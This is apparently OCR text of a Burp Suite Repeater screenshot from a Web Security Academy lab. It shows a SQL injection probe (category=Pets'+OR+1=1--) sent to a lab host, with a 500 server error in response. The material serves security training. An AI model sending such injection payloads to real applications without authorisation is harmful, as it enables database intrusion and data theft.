 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
5 × ...
Send Cancel < ▼ > ▼
Target: https://ac801f6f1f109f98c0bd31cb002f0050.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+OR+1=1-- HTTP/1.1
2 Host: ac801f6f1f109f98c0bd31cb002f0050.web-security-academy.net
3 Cookie: session=e5PyClMLkKLh2AcfZvLxFewbMXQ6h9Dz
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ac801f6f1f109f98c0bd31cb002f0050.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (2)
Done
98 bytes | 567 millis
DEV
T
33°C Rain showers
ENG
3:44 PM
11/14/2021
3